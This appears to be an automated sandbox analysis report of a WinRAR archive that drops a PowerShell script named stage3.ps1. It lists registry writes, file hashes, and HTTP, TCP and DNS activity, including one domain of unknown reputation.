
| (PID) Process: | (3332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3332) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
Executable files
0
Suspicious files
3
Text files
9
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3332 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3332.49385\stage3.ps1 | text | |
MD5:11498ED71BDC14E6B388713A929F12DE | SHA256:841723789673EF9C17435877D192EA6752FCCA319939A7238B21BC25EC3FCE83 | |||
| 4336 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:E2502DBF6700A223DD274AD31C1A7CB7 | SHA256:780879568CD820615B9A60775EC0867627D4A975F1E4D4B44CBD3C08DF25165D | |||
| 4336 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\G6QAEI5N2WAL8V2LQJ3G.temp | binary | |
MD5:E2502DBF6700A223DD274AD31C1A7CB7 | SHA256:780879568CD820615B9A60775EC0867627D4A975F1E4D4B44CBD3C08DF25165D | |||
| 4336 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0uj1pdna.njx.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4336 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3vunvfvj.2ri.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4336 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_uqdso1rj.hzc.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4336 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qnxravxu.1m0.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4336 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:B4B1F4FC149F14172F7D195B0F747066 | SHA256:C612FD29CC32157BBBCC8314CAE7020E11BFCDD057388B9C3AB6C82626269A06 | |||
| 4336 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vsrip0wu.xj0.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4336 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qdruqim0.sf0.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
18
DNS requests
13
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5720 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5720 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 23.48.23.176:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.32.136:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5720 | SIHClient.exe | 20.109.210.53:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5720 | SIHClient.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
w1.dunyw.fun |
| unknown |